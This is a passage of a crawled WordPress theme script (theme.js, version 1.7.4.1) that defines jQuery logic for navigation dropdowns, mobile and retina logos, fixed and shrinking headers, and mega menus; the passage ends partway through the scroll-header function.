

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://expartus.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.4.1
body_size: 9855
content:
(function($){

	/**
	 * Helper class for frontend theme logic.
	 *
	 * @since 1.0
	 * @class FLTheme
	 */
	FLTheme = {

		/**
		 * Initializes all frontend theme logic.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			this._bind();
			this._initRetinaImages();
		},

		/**
		 * Initializes and binds all frontend events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _bind
		 */
		_bind: function()
		{
			// Base Framework Nav Toggles
			$( '.fl-framework-base .navbar-toggle, .fl-framework-base-4 .navbar-toggle' ).on( 'click', this.navbarToggleClick );

			// Mobile Logo
			if ( ! ( $( 'html.fl-builder-edit' ).length != 0 ) ) {
				this._initMobileHeaderLogo();
			}

			// Top Nav Drop Downs
			if($('.fl-page-bar-nav ul.sub-menu').length != 0) {
				this._setupDropDowns();
				this._enableTopNavDropDowns();
			}

			// Page Nav Drop downs
			if($('.fl-page-nav ul.sub-menu').length != 0) {
				$(window).on('resize.fl-page-nav-sub-menu', $.throttle(500, this._enablePageNavDropDowns));
				this._setupDropDowns();
				this._enablePageNavDropDowns();
			}

			// Current menu item initializes or click
			if($('.fl-page-nav ul.menu').length != 0) {
				$('.fl-page-nav ul.menu').find('.menu-item').on('click', '> a[href*="#"]:not([href="#"])', this._setupCurrentNavItem);
				this._setupCurrentNavItem();
			}

			// Nav Search
			if($('.fl-page-nav-search').length != 0) {
				$('.fl-page-nav-search a.fa-search').on('click', this._toggleNavSearch);
			}

			// Nav vertical
			if($('.fl-nav-vertical').length != 0) {
				$(window).on('resize', $.throttle(500, this._navVertical));
				this._navVertical();
			}

			// Nav vertical right & boxed layout
			if($('.fl-fixed-width.fl-nav-vertical-right').length != 0) {
				$(window).on('resize', $.throttle(500, this._updateVerticalRightPos));
				this._updateVerticalRightPos();
			}

			// Centered inline logo
			if($('.fl-page-nav-centered-inline-logo').length != 0) {
				$(window).on('resize', $.throttle(500, this._centeredInlineLogo));
				this._centeredInlineLogo();
			}

			// Nav Left
			if($('body.fl-nav-left').length != 0) {
				$(window).on('resize', $.throttle(500, this._navLeft));
				this._navLeft();
			}

			// Shrink Header
			if( ($('body.fl-shrink').length != 0) && !($('html.fl-builder-edit').length != 0) ) {
				$(window).on('resize', $.throttle(500, this._shrinkHeaderEnable));
				this._shrinkHeaderInit();
				this._shrinkHeaderEnable();
				$('.fl-page-header').imagesLoaded( function() {
					$(window).trigger('resize')
				});
			}

			// Fixed Header (Fade In)
			if($('.fl-page-header-fixed').length != 0) {
				$(window).on('resize.fl-page-header-fixed', $.throttle(500, this._enableFixedHeader));
				this._enableFixedHeader();
			}

			// Fixed Header (Fixed)
			if( ($('body.fl-fixed-header').length != 0) && !($('html.fl-builder-edit').length != 0) ) {
				$(window).on('resize', $.throttle(500, this._fixedHeader));
				this._fixedHeader();
				$('.fl-page-header').imagesLoaded( function() {
					$(window).trigger('resize')
				});
			}

			// Hide Header Until Scroll
			if( ($('body.fl-scroll-header').length != 0) && !($('html.fl-builder-edit').length != 0) ) {
				$(window).on('resize', $.throttle(500, this._scrollHeader));
				this._scrollHeader();
			}

			// Mega Menu (Primary Nav)
			if($('.fl-page-header-primary').find( 'li.mega-menu' ).length != 0) {
				$(window).on('resize', $.throttle(500, this._megaMenu));
				this._megaMenu();
			}

			// Mega Menu (Fixed)
			if($('.fl-page-header-fixed').length != 0) {
				$(window).on('scroll.fl-mega-menu-on-scroll', $.throttle(500, this._megaMenuOnScroll));
				$(window).on('resize.fl-mega-menu-on-scroll', $.throttle(500, this._megaMenuOnScroll));
			}

			// Headers not be fixed when the builder is active
			if($('html.fl-builder-edit').length != 0) {
				this._fixedHeadersWhenBuilderActive();
			}

			// Responsive Nav Layout
			if ( $( 'body.fl-nav-mobile-offcanvas' ).length != 0 && ! $( 'html.fl-builder-edit' ).length != 0 ) {
				$(window).on('resize', $.throttle(500, this._setupMobileNavLayout));
				this._setupMobileNavLayout();
				this._toggleMobileNavLayout();
			}

			// Footer parallax effect
			if($('.fl-full-width.fl-footer-effect').length != 0) {
				$(window).on('resize', $.throttle(500, this._footerEffect));
				this._footerEffect();
			}

			// Go to Top
			if($('body.fl-scroll-to-top').length != 0) {
				this._toTop();
			}

			// Lightbox
			if(typeof $('body').magnificPopup != 'undefined') {
				this._enableLightbox();
			}

			// FitVids
			if(typeof $.fn.fitVids != 'undefined' && !$('body').hasClass('fl-builder')) {
				this._enableFitVids();
			}
			FLTheme._navBackiosFix()
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.5.1
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes retina images.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initRetinaImages
		 */
		_initRetinaImages: function()
		{
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;

			if ( pixelRatio > 1 ) {
				$( 'img[data-retina]' ).each( FLTheme._convertImageToRetina );
			}
		},

		/**
		 * Converts an image to retina.
		 *
		 * @since 1.0
		 * @access private
		 * @method _convertImageToRetina
		 */
		_convertImageToRetina: function()
		{
			var image       = $( this ),
				tmpImage    = new Image(),
				src         = image.attr( 'src' ),
				retinaSrc   = image.data( 'retina' )

			// check for cloudflare
			if( typeof src == 'undefined') {
				src = image.data( 'cfsrc' )
			}

			// still no src, bail.
			if( typeof src == 'undefined') {
				return false;
			}

			var type = src.split('.').pop();

			if ( '' != retinaSrc  ) {

				tmpImage.onload = function() {
					var width = tmpImage.width,
						height = tmpImage.height;

					if ( 'svg' == type ) {
						width = image.width();
						height = image.height();
					}

					image.css( 'max-height', height );
					image.width( width );
					image.attr( 'src', retinaSrc );
				};

				tmpImage.src = src;
			}
		},

		/**
		 * Mobile Header Logo.
		 *
		 * @since 1.7
		 * @access private
		 * @method _initMobileHeaderLogo
		 */
		_initMobileHeaderLogo: function()
		{
			this._enableMobileLogo();
			$( window ).on( 'resize', $.proxy( this._enableMobileLogo, this ) );
		},

		/**
		 * Enable Mobile Logo.
		 *
		 * @since 1.7
		 * @access private
		 * @method _enableMobileLogo
		 */
		_enableMobileLogo: function()
		{
			var win       = $( window ),
				logoWrap  = $( '.fl-page-header-logo' ),
				logos     = logoWrap.find( 'img[data-mobile]' ),
				image     = null,
				mobileSrc = null,
				tmpImage  = null;

			if ( 0 === logos.length ) {
				return;
			}

			$( logos ).each( function(){
				tmpImage  = new Image();
				image     = $( this );
				src       = image.attr( 'src' );
				mobileSrc = image.data( 'mobile' );

				image.attr( 'src', '' );
				image.attr( 'data-src', src );

				if ( win.width() < window.themeopts.mobile_breakpoint ) {

					if ( '' != mobileSrc ) {
						tmpImage.onload = function() {
							image.width( tmpImage.width );
							image.attr( 'src', mobileSrc );
						};

						tmpImage.src = src;
						image.show();
					}
				}
				else {
					if ( 'undefined' !== typeof image.data('src') ) {
						image.attr( 'src', image.data('src') );
						image.css( 'width', '' );
					}
				}
			});
		},

		/**
		 * Toggles a collapsed navbar when the toggle button is
		 * clicked and the current framework is the bootstrap base.
		 *
		 * @since 1.7
		 * @param {Object} e
		 */
		navbarToggleClick: function( e ) {
			var button = $( e.target ).closest( 'button' ),
				target = $( button.data( 'target' ) );

			target.toggleClass( 'collapse' );
			target.toggleClass( 'in' );
			e.preventDefault();
			e.stopPropagation();
		},

		/**
		 * Initializes drop down nav logic.
		 *
		 * @since 1.0
		 * @access private
		 * @method _setupDropDowns
		 */
		_setupDropDowns: function()
		{
			$('ul.sub-menu').each(function(){
				$(this).closest('li').attr('aria-haspopup', 'true');
			});
		},

		/**
		 * Initializes drop down menu logic for top bar navs.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enableTopNavDropDowns
		 */
		_enableTopNavDropDowns: function()
		{
			var nav        = $('.fl-page-bar-nav'),
				navItems   = nav.find(' > li'),
				subToggles = nav.find('> li').has('> ul.sub-menu').find('.fl-submenu-toggle-icon');

			if ( FLTheme._isMobile() ) {
				if( false !== /iPhone|iPad/i.test( navigator.userAgent ) ) {
					navItems.hover(FLTheme._navItemMouseover, FLTheme._navItemMouseout);
				}
				else {
					navItems.hover(function(){}, FLTheme._navItemMouseout);
					subToggles.on('click', FLTheme._navSubMenuToggleClick);
				}
			}
			else {
				navItems.hover(FLTheme._navItemMouseover, FLTheme._navItemMouseout);
			}
		},

		/**
		 * Fixes an ios quirk, if we have a dropdown menu and a user clicks 'back'
		 * the menu will stay open, ios does not reparse js when you click back.
		 * This method detects that back has been clicked by looking for event.persisted
		 *
		 * @since 1.6.2
		 * @method _navBackiosFix
		 */
		_navBackiosFix: function() {
			ipad = (navigator.userAgent.match('iPhone|iPad') !== null && $('.menu-item-has-children').length > 0) ? true : false;
			if( false !== ipad ) {
				window.onpageshow = function(event) {
					if (event.persisted) {
						window.location.reload()
					}
				}
			}
		},

		/**
		 * Initializes drop down menu logic for the main nav for primary and fixed header.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enablePageNavDropDowns
		 */
		_enablePageNavDropDowns: function()
		{
			var pageNav	   = $('.fl-page-header');

			pageNav.each( FLTheme._enablePageNavDropDown );
		},

		/**
		 * Callback logic for each main header nav dropdown
		 *
		 * @since 1.6
		 * @access private
		 * @method _enablePageNavDropDown
		 */
		_enablePageNavDropDown: function()
		{
			var pageNav	   = $(this),
				nav        = pageNav.find('.fl-page-nav .fl-page-nav-collapse'),
				navItems   = nav.find('ul li'),
				subToggles = nav.find('li').has('> ul.sub-menu').find('> a'),
				toggleIcon = nav.find('li').has('> ul.sub-menu').find('.fl-submenu-toggle-icon'),
				subMenus   = nav.find('> ul > li').has('ul.sub-menu');

			if( $( '.fl-page-nav .navbar-toggle' ).is( ':visible' ) ) {
				navItems.off('mouseenter mouseleave');

				// Toggle submenu
				if ( $( 'body' ).hasClass( 'fl-submenu-toggle' ) ) {
					subMenus = nav.find('> ul li').has('ul.sub-menu');
				}
				subMenus.find('> a').off().on('click', FLTheme._navItemClickMobile);
				subMenus.find('.fl-submenu-toggle-icon').off().on('click', FLTheme._navItemClickMobile);

				nav.find('.menu').on('click', '.menu-item > a[href*="#"]', FLTheme._toggleForMobile);
				subToggles.off('click', FLTheme._navSubMenuToggleClick);
			}
			else {
				nav.find('a').off('click', FLTheme._navItemClickMobile);
				nav.find('a').off('click', FLTheme._toggleForMobile);
				nav.find('.fl-submenu-toggle-icon').off('click', FLTheme._navItemClickMobile);
				nav.removeClass('in').addClass('collapse');
				navItems.removeClass('fl-mobile-sub-menu-open');
				navItems.find('a').width(0).width('auto');

				if ( FLTheme._isMobile() ) {
					navItems.hover(function(){}, FLTheme._navItemMouseout);
					subToggles.on('click', FLTheme._navSubMenuToggleClick);
				}
				else {
					navItems.keydown( function(e){
						if ( 9 === e.keyCode ) {
							el = $(this)
							focused = el.find(':focus')
							if( focused.parent().is(':last-child') ) {
								sub  = focused.parent().find('ul.sub-menu').first()
								mega = focused.parent().parent().parent().parent().parent().hasClass('mega-menu')
								mega_last = focused.parent().parent().parent().is(':last-child' )

								if ( sub.length > 0 ) {
									sub.trigger('mouseenter')
								} else {
									if ( ! mega || mega_last ) {
										el.trigger('mouseleave')
									}
								}
							}
							parent = focused.closest('ul.sub-menu').parent()
							if ( ! parent.hasClass('fl-sub-menu-open') ) {
								focused.trigger('mouseenter')
							}
						}
					} );
					navItems.hover(FLTheme._navItemMouseover, FLTheme._navItemMouseout);
				}
			}
		},

		/**
		 * Callback for when an item in a nav is clicked on mobile.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemClickMobile
		 * @param {Object} e The event object.
		 */
		_navItemClickMobile: function(e)
		{
			var nav     = $(this).closest('.fl-page-nav-collapse'),
				parent  = $(this).closest('li'),
				href    = $(this).attr('href'),
				subMenu = parent.find( 'ul.sub-menu' ),
				toggle  = $(e.target).hasClass('fl-submenu-toggle-icon'),
				subChildren = null;

			if( ( '#' == href || toggle ) && parent.hasClass( 'fl-mobile-sub-menu-open' ) ) {
				e.preventDefault();
				parent.removeClass('fl-mobile-sub-menu-open');
				subMenu.hide();
			}
			else if(!parent.hasClass('fl-mobile-sub-menu-open')) {
				e.preventDefault();
				parent.addClass('fl-mobile-sub-menu-open');

				if ( toggle && 0 === $('.fl-submenu-toggle').length ) {
					subChildren = subMenu.find( 'li.menu-item-has-children' );
					subChildren.addClass('fl-mobile-sub-menu-open');
				}

				subMenu.fadeIn(200);
			}

			if ( $( '.fl-nav-collapse-menu' ).length != 0 ) {
				nav.find( 'li.fl-mobile-sub-menu-open' )
					.not( $(this).parents( '.fl-mobile-sub-menu-open' ) )
					.not( subChildren )
					.removeClass( 'fl-mobile-sub-menu-open' )
					.find( 'ul.sub-menu' ).hide();
			}
		},

		/**
		 * Setup and callback for nav item link that exists on a page.
		 *
		 * @since 1.5.3
		 * @access private
		 * @method _setupCurrentNavItem
		 * @param {Object|Null} e The event object.
		 */
		_setupCurrentNavItem: function(e)
		{
			var nav 		= $('.fl-page-nav .navbar-nav'),
				targetId 	= typeof e !== 'undefined' ? $(e.target).prop('hash') : window.location.hash,
				targetId    = targetId.replace( /(:|\.|\[|\]|,|=|@)/g, "\\$1" ),
				currentLink = targetId.length ? nav.find('a[href*=\\'+ targetId +']:not([href=\\#])') : null;

			if ( currentLink != null && $('body').find(targetId).length > 0 ) {
				$( '.current-menu-item' ).removeClass( 'current-menu-item' );
				currentLink.parent().addClass('current-menu-item');
			}
		},


		/**
		 * Callback for when the mouse leaves an item
		 * in a nav at desktop sizes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemMouseover
		 */
		_navItemMouseover: function()
		{
			if($(this).find('ul.sub-menu').length === 0) {
				return;
			}

			var li              = $(this),
				parent          = li.parent(),
				subMenu         = li.find('ul.sub-menu'),
				subMenuWidth    = subMenu.width(),
				subMenuPos      = 0,
				winWidth        = $(window).width(),
				spacerPos       = 0,
				subMenuTopPos   = 0;

			if(li.closest('.fl-sub-menu-right').length !== 0) {
				li.addClass('fl-sub-menu-right');
			}
			else if($('body').hasClass('rtl')) {

				subMenuPos = parent.is('ul.sub-menu') ?
							 parent.offset().left - subMenuWidth:
							 li.offset().left - subMenuWidth;

				if(subMenuPos <= 0) {
					li.addClass('fl-sub-menu-right');
				}
			}
			else {

				subMenuPos = parent.is('ul.sub-menu') ?
							 parent.offset().left + (subMenuWidth * 2) :
							 li.offset().left + subMenuWidth;

				if(subMenuPos > winWidth) {
					li.addClass('fl-sub-menu-right');
				}
			}

			li.addClass('fl-sub-menu-open');
			subMenu.hide();
			subMenu.stop().fadeIn(200);
			FLTheme._hideNavSearch();

			// Mega menu hover fix
			if ( li.closest( '.fl-page-nav-collapse' ).length !== 0 && li.hasClass( 'mega-menu' ) ) {

				if ( li.find( '.mega-menu-spacer' ).length > 0 ) {
					return;
				}

				subMenu.first().before( '<div class="mega-menu-spacer"></div>' );
				spacerPos = li.find( '.mega-menu-spacer' ).offset().top;
				subMenuTopPos = subMenu.first().offset().top;
				li.find( '.mega-menu-spacer' ).css('padding-top', Math.floor( parseInt(subMenuTopPos - spacerPos) ) + 'px' );
			}
		},

		/**
		 * Callback for when the mouse leaves an item
		 * in a nav at desktop sizes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemMouseout
		 */
		_navItemMouseout: function()
		{
			var li      = $(this),
				subMenu = li.find('ul.sub-menu');

			subMenu.stop().fadeOut({
				duration: 200,
				done: FLTheme._navItemMouseoutComplete
			});
		},

		/**
		 * Callback for when the mouse finishes leaving an item
		 * in a nav at desktop sizes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemMouseoutComplete
		 */
		_navItemMouseoutComplete: function()
		{
			var li = $(this).parent();

			li.removeClass('fl-sub-menu-open');
			li.removeClass('fl-sub-menu-right');

			if ( li.find( '.mega-menu-spacer' ).length > 0 ) {
				li.find( '.mega-menu-spacer' ).remove();
			}

			$(this).show();
		},

		/**
		 * Callback for when a submenu toggle is clicked on mobile.
		 *
		 * @since 1.5.1
		 * @access private
		 * @method _navSubToggleClick
		 * @param {Object} e The event object.
		 */
		_navSubMenuToggleClick: function( e )
		{
			var li = $( this ).closest( 'li' ).eq( 0 );

			if ( ! li.hasClass( 'fl-sub-menu-open' ) ) {
				FLTheme._navItemMouseover.apply( li[0] );

				e.preventDefault();
			}
		},

		/**
		 * Logic for the menu item  when clicked on mobile.
		 *
		 * @since  1.5.3
		 * @return void
		 */
		 _toggleForMobile: function( e ){
 			var nav 	= $('.fl-page-nav .fl-page-nav-collapse'),
 				href 	= $(this).attr('href'),
 				targetId = '';

 			if ( href !== '#' ) {
 				targetId = href.split('#')[1];

 				if ( $('body').find('#'+  targetId).length > 0 ) {
 					/**
 					 * Make sure bootstrap collapse is available before using it.
 					 */
 					if ( ! $.isFunction(nav.collapse) ) {
 						el = $(this).parent().closest('nav').find( '.navbar-toggle')
 						el.trigger('click')
 					} else {
 						nav.collapse('hide');
 					}
 				}
 			}
 		},

		/**
		 * Shows or hides the nav search form.
		 *
		 * @since 1.0
		 * @access private
		 * @method _toggleNavSearch
		 */
		_toggleNavSearch: function()
		{
			var form = $('.fl-page-nav-search form');

			if(form.is(':visible')) {
				form.stop().fadeOut(200);
			}
			else {
				form.stop().fadeIn(200);
				$('body').on('click.fl-page-nav-search', FLTheme._hideNavSearch);
				$('.fl-page-nav-search .fl-search-input').focus();
			}
		},

		/**
		 * Hides the nav search form.
		 *
		 * @since 1.0
		 * @access private
		 * @method _hideNavSearch
		 * @param {Object} e (Optional) An event object.
		 */
		_hideNavSearch: function(e)
		{
			var form = $('.fl-page-nav-search form');

			if(e !== undefined) {
				if($(e.target).closest('.fl-page-nav-search').length > 0) {
					return;
				}
			}

			form.stop().fadeOut(200);

			$('body').off('click.fl-page-nav-search');
		},

		/**
		 * Nav Vertical
		 *
		 * @since 1.5
		 * @access private
		 * @method _navVertical
		 */
		_navVertical: function()
		{
			var win = $(window);


			if(win.width() >= window.themeopts.medium_breakpoint && $('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')){
				$('body').toggleClass('fl-nav-vertical');

				if( $('body').hasClass('fl-nav-vertical-left') ) {
					$('body').toggleClass('fl-nav-vertical-left');
				}

				if( $('body').hasClass('fl-nav-vertical-right') ) {
					$('body').toggleClass('fl-nav-vertical-right');
				}
			}
		},

		/**
		 * Right position fix for right navigation on boxed layout
		 *
		 * @since 1.5
		 * @access private
		 * @method _updateVerticalRightPos
		 */
		_updateVerticalRightPos: function()
		{
			var win             = $(window).width(),
				flpage          = $('.fl-page').width(),
				vericalRightPos = ( (win - flpage) / 2 );

			$('.fl-page-header-vertical').css('right', vericalRightPos);
		},

		/**
		 * Nav Left
		 *
		 * @since 1.5
		 * @access private
		 * @method _navLeft
		 */
		_navLeft: function()
		{
			var win = $(window);

			if(win.width() < window.themeopts.medium_breakpoint || $('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')) {
				$('.fl-page-header-primary .fl-page-logo-wrap').insertBefore('.fl-page-header-primary .fl-page-nav-col');
			}
			if(win.width() >= window.themeopts.medium_breakpoint && !$('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')) {
				$('.fl-page-header-primary .fl-page-nav-col').insertBefore('.fl-page-header-primary .fl-page-logo-wrap');
			}

			if($('.fl-page-header-fixed').length != 0 && ! $('.fl-page-header-fixed').hasClass('fl-page-nav-toggle-visible-always') ) {
				$('.fl-page-header-fixed .fl-page-fixed-nav-wrap').insertBefore('.fl-page-header-fixed .fl-page-logo-wrap');
			}
		},

		/**
		 * Initialize header shrinking.
		 *
		 * @since 1.5.2
		 * @access private
		 * @method _shrinkHeaderInit
		 */
		_shrinkHeaderInit: function()
		{
			$( 'body' ).addClass( 'fl-shrink-header-enabled' );

			if ('scrollRestoration' in history) {
				history.scrollRestoration = 'manual';
			}

			$( window ).load(function() {
				var logo = $( '.fl-logo-img' );
				logo.css( 'max-height', logo.height() );
				setTimeout( function() {
					$('.fl-page-header').addClass( 'fl-shrink-header-transition' );
				}, 100 );
			});
		},

		/**
		 * Enable or disable header shrinking.
		 *
		 * @since 1.5
		 * @access private
		 * @method _shrinkHeaderEnable
		 */
		_shrinkHeaderEnable: function()
		{
			var win = $( window );

			if ( win.width() >= window.themeopts.medium_breakpoint ) {

				var header             = $('.fl-page-header'),
					headerHeight       = header.outerHeight(),
					topbar             = $('.fl-page-bar'),
					topbarHeight       = 0,
					totalHeaderHeight  = 0;

				if( topbar.length != 0 ) {
					topbarHeight      += topbar.outerHeight();
					totalHeaderHeight  = topbarHeight + headerHeight;

					if ( $( 'body.admin-bar' ).length != 0 ) {
						topbarHeight += 32;
					}
					header.css( 'top' , topbarHeight );
				}
				else {
					totalHeaderHeight = headerHeight;
				}

				// Fix: Themer parts layout inserted before header.
				if ( header.prevAll( '.fl-builder-content' ).length > 0 ) {
					FLTheme._initThemerLayoutFix();

					totalHeaderHeight = topbar.outerHeight();
				}

				$( '.fl-page' ).css( 'padding-top', totalHeaderHeight );
				$( win ).on( 'scroll.fl-shrink-header', FLTheme._shrinkHeader );
			}
			else {
				$('.fl-page-header').css('top', 0);
				$( '.fl-page' ).css( 'padding-top', 0 );
				$( win ).off( 'scroll.fl-shrink-header' );
			}
		},

		/**
		 * Shrink the header.
		 *
		 * @since 1.5.1
		 * @access private
		 * @method _shrinkHeader
		 */
		_shrinkHeader: function()
		{
			var distanceY = $( this ).scrollTop(),
				shrinkOn  = 250,
				header    = $( '.fl-page-header' );

			if ( distanceY > shrinkOn ) {
				header.addClass( 'fl-shrink-header' );
			}
			else {
				header.removeClass( 'fl-shrink-header' );
			}

			if ( 'undefined' !== typeof header.data( 'original-top' ) ) {
				FLTheme._fixThemerLayoutOnScroll();
			}
		},

		/**
		 * Fixed Header (Fixed)
		 *
		 * @since 1.5
		 * @access private
		 * @method _fixedHeader
		 */
		_fixedHeader: function()
		{
		 	var win               = $(window),
		 		header            = $('.fl-page-header'),
		 		headerHeight      = 0,
		 		totalHeaderHeight = 0,
		 		bar               = $('.fl-page-bar'),
		 		barHeight         = 0;

		 	if(win.width() >= window.themeopts.medium_breakpoint) {

		 		headerHeight = header.outerHeight();

		 		if( bar.length != 0 ) {

		 			barHeight         = bar.outerHeight();
		 			totalHeaderHeight = barHeight + headerHeight;

		 			if($('body.admin-bar').length != 0) {
		 				barHeight += 32;
		 			}

		 			if($('html.fl-builder-edit').length != 0) {
		 				var topbarHeight = topbarHeight+11;
		 			}

		 			header.css('top', barHeight);
		 		}
		 		else {
		 			totalHeaderHeight = headerHeight;
		 		}

				// Fix: Themer parts layout.
				if ( header.prevAll( '.fl-builder-content' ).length > 0 ) {
					FLTheme._initThemerLayoutFix();
					totalHeaderHeight = bar.outerHeight();

					$( win ).on( 'scroll.fl-fixed-header', FLTheme._fixThemerLayoutOnScroll );
				}

		 		if($('body.fl-scroll-header').length === 0) {
		 			$('.fl-page').css('padding-top', totalHeaderHeight);
		 		}
		 	}
		 	else {
		 		$('.fl-page-header').css('top', 0);
		 		$('.fl-page').css('padding-top', 0);
				$( win ).off( 'scroll.fl-fixed-header' );
		 	}
		},

		/**
		 * Fixed Header (Fade In)
		 *
		 * Enables the fixed header if the window is wide enough.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enableFixedHeader
		 */
		_enableFixedHeader: function()
		{
			var win = $(window);

			if(win.width() < window.themeopts.medium_breakpoint) {
				win.off('scroll.fl-page-header-fixed');
				$('.fl-page-header-fixed').hide();
			}
			else {
				win.on('scroll.fl-page-header-fixed', FLTheme._toggleFixedHeader);
			}
		},

		/**
		 * Fix the Themer parts layout that are hooks into `fl_page_open`.
		 *
		 * @since 1.7
		 * @access private
		 * @method _fixThemerLayout
		 */
		_initThemerLayoutFix: function() {
			var header             = $('.fl-page-header'),
				themerLayouts      = header.prevAll( '.fl-builder-content' ),
				themerlayoutHeight = 0;

			if ( ! themerLayouts.length ) {
				return;
			}

			header.css('position', 'initial');

			$.each( themerLayouts, function() {
				themerlayoutHeight += $( this ).outerHeight();
			});

			header.data( 'original-top', themerlayoutHeight );
		},

		/**
		 * Fix the Themer parts layout on scroll.
		 *
		 * @since 1.7
		 * @access private
		 * @method _fixThemerLayout
		 */
		_fixThemerLayoutOnScroll: function() {
			var distanceY     = $( window ).scrollTop(),
				header        = $( '.fl-page-header' ),
				headerTop     = header.data( 'original-top' );

			if ( 'undefined' === typeof headerTop ) {
				return;
			}

			if ( distanceY >= headerTop ) {
				header.css( 'position', 'fixed' );
			}
			else {
				header.css( 'position', 'initial' );
			}
		},

		/**
		 * Shows or hides the fixed header based on the
		 * window's scroll position.
		 *
		 * @since 1.0
		 * @access private
		 * @method _toggleFixedHeader
		 */
		_toggleFixedHeader: function()
		{
			var win             = $(window),
				fixed           = $('.fl-page-header-fixed'),
				fixedVisible    = fixed.is(':visible'),
				header          = $('.fl-page-header-primary'),
				headerHidden    = false;

			if ( 0 === header.length ) {
				headerHidden = win.scrollTop() > 200;
			}
			else {
				headerHidden = win.scrollTop() > header.height() + header.offset().top;
			}

			if(headerHidden && !fixedVisible) {
				fixed.stop().fadeIn(200);
			}
			else if(!headerHidden && fixedVisible) {
				fixed.stop().hide();
			}
		},

		/**
		 * Adds logo as nav item for "centered inline logo" header layout.
		 *
		 * @since 1.5
		 * @access private
		 * @method _centeredInlineLogo
		 */
		_centeredInlineLogo: function()
		{
			var win               = $(window),
				$logo             = $( '.fl-page-nav-centered-inline-logo .fl-page-header-logo' ),
				$inline_logo      = $( '.fl-logo-centered-inline > .fl-page-header-logo' ),
				$nav              = $( '.fl-page-nav-centered-inline-logo .fl-page-nav .navbar-nav' ),
				nav_li_length     = $nav.children('li').length,
				logo_li_location  = Math.round( nav_li_length / 2 ) - 1;

			if(win.width() >= window.themeopts.medium_breakpoint && $inline_logo.length < 1 && !$('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')) {

				if( $logo.hasClass( 'fl-inline-logo-left' ) && nav_li_length % 2 != 0 ) {
					$nav.children( 'li:nth( '+logo_li_location+' )' ).before( '<li class="fl-logo-centered-inline"></li>' );
				} else {
					$nav.children( 'li:nth( '+logo_li_location+' )' ).after( '<li class="fl-logo-centered-inline"></li>' );
				}

				$nav.children( '.fl-logo-centered-inline' ).append( $logo );
		 	}

		 	if(win.width() < window.themeopts.medium_breakpoint) {
		 		$( '.fl-page-nav-centered-inline-logo .fl-page-header-row' ).prepend( $inline_logo );
		 		$( '.fl-logo-centered-inline' ).remove();
		 	}
		},

		/**
		 * Hide Header Until Scroll
		 *
		 * @since 1.5
		 * @access private
		 * @method _scrollHeader
		 */
		_scrollHeader: function()
		{
			var win      = $(window),
				header   = null,
				distance = $('.fl-page-header-primary').data('fl-distance'),
				headerHeight = 0;

			if($('.fl-page-bar').length != 0 ) {
				header = $('.fl-page-header-primary, .fl-page-bar');
			}
			else {
				header = $('.fl-page-header-primary');
			}

			if(win.width() >= window.themeopts.medium_breakpoint) {
				win.on('scroll.fl-show-header-on-scroll', function () {
